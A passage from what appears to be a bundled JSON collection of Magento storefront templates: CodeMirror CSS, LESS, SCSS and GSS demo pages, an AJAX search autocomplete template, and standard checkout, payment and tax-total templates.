HEIGHT;\r\n}\r\n\r\nbody {\r\n  background-color: BG_COLOR;\r\n  margin: 0;\r\n  padding: 3em 6em;\r\n  font: FONT_NORMAL;\r\n  color: #000;\r\n}\r\n\r\n#navigation a {\r\n  font-weight: bold;\r\n  text-decoration: none !important;\r\n}\r\n\r\n.dialog {\r\n  background-color: DIALOG_BG_COLOR;\r\n  border: 1px solid DIALOG_BORDER_COLOR;\r\n}\r\n\r\n.content {\r\n  position: absolute;\r\n  margin-left: add(LEFT_HAND_NAV_PADDING,  /* padding left */\r\n                   LEFT_HAND_NAV_WIDTH,\r\n                   LEFT_HAND_NAV_PADDING); /* padding right */\r\n\r\n}\r\n\r\n.logo {\r\n  @mixin size(150px, 55px);\r\n  background-image: url('http://www.google.com/images/logo_sm.gif');\r\n}\r\n\r\n}\r\n</textarea></form>\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        extraKeys: {\"Ctrl-Space\": \"autocomplete\"},\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-gss\"\r\n      });\r\n    </script>\r\n\r\n    <p>A mode for <a href=\"https://github.com/google/closure-stylesheets\">Closure Stylesheets</a> (GSS).</p>\r\n    <p><strong>MIME type defined:</strong> <code>text/x-gss</code>.</p>\r\n\r\n    <p><strong>Parsing/Highlighting Tests:</strong> <a href=\"../../test/index.html#gss_*\">normal</a>,  <a href=\"../../test/index.html#verbose,gss_*\">verbose</a>.</p>\r\n\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/css/less.html":"<!doctype html>\r\n\r\n<title>CodeMirror: LESS mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"css.js\"></script>\r\n<style>.CodeMirror {border: 1px solid #ddd; line-height: 1.2;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">LESS</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>LESS mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">@media screen and (device-aspect-ratio: 16/9) { \u2026 }\r\n@media screen and (device-aspect-ratio: 1280/720) { \u2026 }\r\n@media screen and (device-aspect-ratio: 2560/1440) { \u2026 }\r\n\r\nhtml:lang(fr-be)\r\n\r\ntr:nth-child(2n+1) /* represents every odd row of an HTML table */\r\n\r\nimg:nth-of-type(2n+1) { float: right; }\r\nimg:nth-of-type(2n) { float: left; }\r\n\r\nbody > h2:not(:first-of-type):not(:last-of-type)\r\n\r\nhtml|*:not(:link):not(:visited)\r\n*|*:not(:hover)\r\np::first-line { text-transform: uppercase }\r\n\r\n@namespace foo url(http://www.example.com);\r\nfoo|h1 { color: blue }  /* first rule */\r\n\r\nspan[hello=\"Ocean\"][goodbye=\"Land\"]\r\n\r\nE[foo]{\r\n  padding:65px;\r\n}\r\n\r\ninput[type=\"search\"]::-webkit-search-decoration,\r\ninput[type=\"search\"]::-webkit-search-cancel-button {\r\n  -webkit-appearance: none; // Inner-padding issues in Chrome OSX, Safari 5\r\n}\r\nbutton::-moz-focus-inner,\r\ninput::-moz-focus-inner { // Inner padding and border oddities in FF3/4\r\n  padding: 0;\r\n  border: 0;\r\n}\r\n.btn {\r\n  // reset here as of 2.0.3 due to Recess property order\r\n  border-color: #ccc;\r\n  border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);\r\n}\r\nfieldset span button, fieldset span input[type=\"file\"] {\r\n  font-size:12px;\r\n\tfont-family:Arial, Helvetica, sans-serif;\r\n}\r\n\r\n.rounded-corners (@radius: 5px) {\r\n  border-radius: @radius;\r\n  -webkit-border-radius: @radius;\r\n  -moz-border-radius: @radius;\r\n}\r\n\r\n@import url(\"something.css\");\r\n\r\n@light-blue:   hsl(190, 50%, 65%);\r\n\r\n#menu {\r\n  position: absolute;\r\n  width: 100%;\r\n  z-index: 3;\r\n  clear: both;\r\n  display: block;\r\n  background-color: @blue;\r\n  height: 42px;\r\n  border-top: 2px solid lighten(@alpha-blue, 20%);\r\n  border-bottom: 2px solid darken(@alpha-blue, 25%);\r\n  .box-shadow(0, 1px, 8px, 0.6);\r\n  -moz-box-shadow: 0 0 0 #000; // Because firefox sucks.\r\n\r\n  &.docked {\r\n    background-color: hsla(210, 60%, 40%, 0.4);\r\n  }\r\n  &:hover {\r\n    background-color: @blue;\r\n  }\r\n\r\n  #dropdown {\r\n    margin: 0 0 0 117px;\r\n    padding: 0;\r\n    padding-top: 5px;\r\n    display: none;\r\n    width: 190px;\r\n    border-top: 2px solid @medium;\r\n    color: @highlight;\r\n    border: 2px solid darken(@medium, 25%);\r\n    border-left-color: darken(@medium, 15%);\r\n    border-right-color: darken(@medium, 15%);\r\n    border-top-width: 0;\r\n    background-color: darken(@medium, 10%);\r\n    ul {\r\n      padding: 0px;  \r\n    }\r\n    li {\r\n      font-size: 14px;\r\n      display: block;\r\n      text-align: left;\r\n      padding: 0;\r\n      border: 0;\r\n      a {\r\n        display: block;\r\n        padding: 0px 15px;  \r\n        text-decoration: none;\r\n        color: white;  \r\n        &:hover {\r\n          background-color: darken(@medium, 15%);\r\n          text-decoration: none;\r\n        }\r\n      }\r\n    }\r\n    .border-radius(5px, bottom);\r\n    .box-shadow(0, 6px, 8px, 0.5);\r\n  }\r\n}\r\n</textarea></form>\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-less\"\r\n      });\r\n    </script>\r\n\r\n    <p>The LESS mode is a sub-mode of the <a href=\"index.html\">CSS mode</a> (defined in <code>css.js</code>).</p>\r\n\r\n    <p><strong>Parsing/Highlighting Tests:</strong> <a href=\"../../test/index.html#less_*\">normal</a>,  <a href=\"../../test/index.html#verbose,less_*\">verbose</a>.</p>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/css/index.html":"<!doctype html>\r\n\r\n<title>CodeMirror: CSS mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<link rel=\"stylesheet\" href=\"../../addon/hint/show-hint.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"css.js\"></script>\r\n<script src=\"../../addon/hint/show-hint.js\"></script>\r\n<script src=\"../../addon/hint/css-hint.js\"></script>\r\n<style>.CodeMirror {background: #f8f8f8;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">CSS</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>CSS mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">\r\n/* Some example CSS */\r\n\r\n@import url(\"something.css\");\r\n\r\nbody {\r\n  margin: 0;\r\n  padding: 3em 6em;\r\n  font-family: tahoma, arial, sans-serif;\r\n  color: #000;\r\n}\r\n\r\n#navigation a {\r\n  font-weight: bold;\r\n  text-decoration: none !important;\r\n}\r\n\r\nh1 {\r\n  font-size: 2.5em;\r\n}\r\n\r\nh2 {\r\n  font-size: 1.7em;\r\n}\r\n\r\nh1:before, h2:before {\r\n  content: \"::\";\r\n}\r\n\r\ncode {\r\n  font-family: courier, monospace;\r\n  font-size: 80%;\r\n  color: #418A8A;\r\n}\r\n</textarea></form>\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        extraKeys: {\"Ctrl-Space\": \"autocomplete\"}\r\n      });\r\n    </script>\r\n\r\n    <p><strong>MIME types defined:</strong> <code>text/css</code>, <code>text/x-scss</code> (<a href=\"scss.html\">demo</a>), <code>text/x-less</code> (<a href=\"less.html\">demo</a>).</p>\r\n\r\n    <p><strong>Parsing/Highlighting Tests:</strong> <a href=\"../../test/index.html#css_*\">normal</a>,  <a href=\"../../test/index.html#verbose,css_*\">verbose</a>.</p>\r\n\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/css/scss.html":"<!doctype html>\r\n\r\n<title>CodeMirror: SCSS mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"css.js\"></script>\r\n<style>.CodeMirror {background: #f8f8f8;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">SCSS</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>SCSS mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">\r\n/* Some example SCSS */\r\n\r\n@import \"compass/css3\";\r\n$variable: #333;\r\n\r\n$blue: #3bbfce;\r\n$margin: 16px;\r\n\r\n.content-navigation {\r\n  #nested {\r\n    background-color: black;\r\n  }\r\n  border-color: $blue;\r\n  color:\r\n    darken($blue, 9%);\r\n}\r\n\r\n.border {\r\n  padding: $margin / 2;\r\n  margin: $margin / 2;\r\n  border-color: $blue;\r\n}\r\n\r\n@mixin table-base {\r\n  th {\r\n    text-align: center;\r\n    font-weight: bold;\r\n  }\r\n  td, th {padding: 2px}\r\n}\r\n\r\ntable.hl {\r\n  margin: 2em 0;\r\n  td.ln {\r\n    text-align: right;\r\n  }\r\n}\r\n\r\nli {\r\n  font: {\r\n    family: serif;\r\n    weight: bold;\r\n    size: 1.2em;\r\n  }\r\n}\r\n\r\n@mixin left($dist) {\r\n  float: left;\r\n  margin-left: $dist;\r\n}\r\n\r\n#data {\r\n  @include left(10px);\r\n  @include table-base;\r\n}\r\n\r\n.source {\r\n  @include flow-into(target);\r\n  border: 10px solid green;\r\n  margin: 20px;\r\n  width: 200px; }\r\n\r\n.new-container {\r\n  @include flow-from(target);\r\n  border: 10px solid red;\r\n  margin: 20px;\r\n  width: 200px; }\r\n\r\nbody {\r\n  margin: 0;\r\n  padding: 3em 6em;\r\n  font-family: tahoma, arial, sans-serif;\r\n  color: #000;\r\n}\r\n\r\n@mixin yellow() {\r\n  background: yellow;\r\n}\r\n\r\n.big {\r\n  font-size: 14px;\r\n}\r\n\r\n.nested {\r\n  @include border-radius(3px);\r\n  @extend .big;\r\n  p {\r\n    background: whitesmoke;\r\n    a {\r\n      color: red;\r\n    }\r\n  }\r\n}\r\n\r\n#navigation a {\r\n  font-weight: bold;\r\n  text-decoration: none !important;\r\n}\r\n\r\nh1 {\r\n  font-size: 2.5em;\r\n}\r\n\r\nh2 {\r\n  font-size: 1.7em;\r\n}\r\n\r\nh1:before, h2:before {\r\n  content: \"::\";\r\n}\r\n\r\ncode {\r\n  font-family: courier, monospace;\r\n  font-size: 80%;\r\n  color: #418A8A;\r\n}\r\n</textarea></form>\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-scss\"\r\n      });\r\n    </script>\r\n\r\n    <p>The SCSS mode is a sub-mode of the <a href=\"index.html\">CSS mode</a> (defined in <code>css.js</code>).</p>\r\n\r\n    <p><strong>Parsing/Highlighting Tests:</strong> <a href=\"../../test/index.html#scss_*\">normal</a>,  <a href=\"../../test/index.html#verbose,scss_*\">verbose</a>.</p>\r\n\r\n  </article>\r\n","MageBig_AjaxSearch/template/autocomplete.html":"<div id=\"ajaxsearch\" class=\"ajaxsearch\" data-bind=\"visible: loadPopup()\">\r\n\r\n    <div data-bind=\"visible: anyResultCount()\">\r\n        <div class=\"suggest\" data-bind=\"visible: result.suggest.data().length > 0\">\r\n            <div class=\"title\"><!-- ko i18n: 'Suggested'--><!-- /ko --></div>\r\n            <ul id=\"suggest\" role=\"listbox\" data-bind=\"foreach: result.suggest.data\">\r\n                <li >\r\n                    <a data-bind=\"attr: { href: url, title: title }\">\r\n                        <span data-bind=\"text: title\"></span> (<span data-bind=\"text: num_results\"></span>)\r\n                    </a>\r\n                </li>\r\n            </ul>\r\n        </div>\r\n\r\n        <div class=\"product\" data-bind=\"visible: result.product.data().length > 0\">\r\n            <div class=\"title\">\r\n                <span data-bind=\"text: result.product.size\"></span>\r\n                <!-- ko if: result.product.data().length==1 -->\r\n                    <!-- ko i18n: 'product'--><!-- /ko -->\r\n                <!-- /ko -->\r\n                <!-- ko if: result.product.data().length>1 -->\r\n                    <!-- ko i18n: 'results'--><!-- /ko -->\r\n                <!-- /ko -->\r\n                <a class=\"see-all\" data-bind=\"attr: {href: result.product.url}\">\r\n                    <!-- ko i18n: 'View all' --><!-- /ko -->\r\n                </a>\r\n            </div>\r\n            <ul id=\"product-search-list\" role=\"listbox\" data-bind=\"foreach: result.product.data\">\r\n                <li>\r\n                    <a data-bind=\"attr: { href: url, title: name }\">\r\n                        <div class=\"qs-option-image\" data-bind=\"visible: image\">\r\n                            <img alt=\"imarkplace\" data-bind=\"attr: { src: image, title: name }\" />\r\n                        </div>\r\n                        <div class=\"qs-option-info\" data-bind=\"css: {noimage: !image}\">\r\n                            <div class=\"qs-option-title\" data-bind=\"visible: name\">\r\n                                <span data-bind=\"text: name\"></span>\r\n                            </div>\r\n                            <div class=\"qs-option-reviews\" data-bind=\"html: reviews_rating, visible: reviews_rating\"></div>\r\n                            <div class=\"qs-option-sku\" data-bind=\"visible: sku\"><!-- ko i18n: 'SKU'--><!-- /ko -->: <span data-bind=\"text: sku\"></span></div>\r\n                            <div class=\"qs-option-price\" data-bind=\"html: price, visible: price\"></div>\r\n                        </div>\r\n                    </a>\r\n                </li>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n\r\n    <div class=\"no-result\" data-bind=\"visible: !anyResultCount()\"><!-- ko i18n: 'No Result'--><!-- /ko --></div>\r\n\r\n</div>\r\n","Magento_Shipping/template/checkout/shipping/shipping-policy.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-policy-block field-tooltip\"\n     data-bind=\"visible: config.isEnabled\">\n    <span class=\"field-tooltip-action\"\n          tabindex=\"0\"\n          data-toggle=\"dropdown\"\n          data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\">\n        <!-- ko i18n: 'See our Shipping Policy' --><!-- /ko -->\n    </span>\n    <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\">\n        <span data-bind=\"html: config.shippingPolicyContent\"></span>\n    </div>\n</div>\n","Magento_Payment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n    </legend><br />\n    <!-- /ko -->\n    <div class=\"field type\">\n        <div class=\"control\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <li class=\"item\" data-bind=\"css: {\n                                                 _active: $parent.selectedCardType() == item.value,\n                                                 _inactive: $parent.selectedCardType() != null && $parent.selectedCardType() != item.value\n                                                 } \">\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <img data-bind=\"attr: {\n                        'src': $parent.getIcons(item.value).url,\n                        'alt': item.type,\n                        'width': $parent.getIcons(item.value).width,\n                        'height': $parent.getIcons(item.value).height\n                        }\">\n                    <!--/ko-->\n                </li>\n                <!--/ko-->\n            </ul>\n            <input type=\"hidden\"\n                   name=\"payment[cc_type]\"\n                   class=\"input-text\"\n                   value=\"\"\n                   data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                   value: creditCardType\n                   \">\n        </div>\n    </div>\n    <div class=\"field number required\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n            <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <input type=\"number\" name=\"payment[cc_number]\" class=\"input-text\" value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {\n                                    autocomplete: off,\n                                    id: getCode() + '_cc_number',\n                                    title: $t('Credit Card Number'),\n                                    'data-container': getCode() + '-cc-number',\n                                    'data-validate': JSON.stringify({'required-number':true, 'validate-card-type':getCcAvailableTypesValues(), 'validate-card-number':'#' + getCode() + '_cc_type', 'validate-cc-type':'#' + getCode() + '_cc_type'})},\n                              enable: isActive($parents),\n                              value: creditCardNumber,\n                              valueUpdate: 'keyup' \"/>\n        </div>\n    </div>\n    <div class=\"field date required\" data-bind=\"attr: {id: getCode() + '_cc_type_exp_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n            <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <div class=\"fields group group-2\">\n                <div class=\"field no-label month\">\n                    <div class=\"control\">\n                        <select  name=\"payment[cc_exp_month]\"\n                                 class=\"select select-month\"\n                                 data-bind=\"attr: {id: getCode() + '_expiration', 'data-container': getCode() + '-cc-month', 'data-validate': JSON.stringify({required:true, 'validate-cc-exp':'#' + getCode() + '_expiration_yr'})},\n                                            enable: isActive($parents),\n                                            options: getCcMonthsValues(),\n                                            optionsValue: 'value',\n                                            optionsText: 'month',\n                                            optionsCaption: $t('Month'),\n                                            value: creditCardExpMonth\">\n                        </select>\n                    </div>\n                </div>\n                <div class=\"field no-label year\">\n                    <div class=\"control\">\n                        <select name=\"payment[cc_exp_year]\"\n                                class=\"select select-year\"\n                                data-bind=\"attr: {id: getCode() + '_expiration_yr', 'data-container': getCode() + '-cc-year', 'data-validate': JSON.stringify({required:true})},\n                                           enable: isActive($parents),\n                                           options: getCcYearsValues(),\n                                           optionsValue: 'value',\n                                           optionsText: 'year',\n                                           optionsCaption: $t('Year'),\n                                           value: creditCardExpYear\">\n                        </select>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <!-- ko if: (hasVerification())-->\n    <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n            <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control _with-tooltip\">\n            <input type=\"number\"\n                   autocomplete=\"off\"\n                   class=\"input-text cvv\"\n                   name=\"payment[cc_cid]\"\n                   value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {id: getCode() + '_cc_cid',\n                        title: $t('Card Verification Number'),\n                        'data-container': getCode() + '-cc-cvv',\n                        'data-validate': JSON.stringify({'required-number':true, 'validate-card-cvv':'#' + getCode() + '_cc_type'})},\n                        enable: isActive($parents),\n                        value: creditCardVerificationNumber\" />\n            <div class=\"field-tooltip toggle\">\n                <span class=\"field-tooltip-action action-cvv\"\n                      tabindex=\"0\"\n                      data-toggle=\"dropdown\"\n                      data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                </span>\n                <div class=\"field-tooltip-content\"\n                     data-target=\"dropdown\"\n                     data-bind=\"html: getCvvImageUnsanitizedHtml()\"></div>\n            </div>\n        </div>\n    </div>\n    <!-- /ko -->\n</fieldset>\n","Magento_Payment/template/payment/free.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}, visible: isAvailable()\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Payment/template/payment/iframe.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- IFRAME for request to Payment Gateway -->\n<iframe width=\"0\" height=\"0\" data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\" allowtransparency=\"true\" frameborder=\"0\"  name=\"iframeTransparent\" style=\"display:none;width:100%;background-color:transparent\"></iframe>\n<form class=\"form\" id=\"co-transparent-form\" autocomplete=\"off\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n    'transparent':{\n        'controller': getControllerName(),\n        'gateway': getCode(),\n        'orderSaveUrl':getPlaceOrderUrl(),\n        'cgiUrl': getCgiUrl(),\n        'dateDelim': getDateDelim(),\n        'cardFieldsMap': getCardFieldsMap(),\n        'nativeAction': getSaveOrderUrl(),\n        'expireYearLength': getExpireYearLength()\n    }, 'validation':[]}\">\n<!-- ko with: getCcFormView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n</form>\n<div class=\"checkout-agreements-block\">\n    <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n</div>\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n                data-bind=\"attr: {title: $t('Place Order')}\"\n                class=\"button action primary checkout\">\n            <span data-bind=\"i18n: 'Place Order'\"></span>\n        </button>\n        <button type=\"submit\" id=\"originalPlaceOrder\" class=\"hidden\"\n                data-bind=\"click: originalPlaceOrder($parents[1])\"></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Tax/template/checkout/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" colspan=\"1\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th class=\"mark\" scope=\"row\" colspan=\"1\">\n            <span class=\"detailed\" data-bind=\"text: title\"></span>\n        </th>\n        <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getValue()\"></span>\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\" rowspan=\"1\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() && quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: 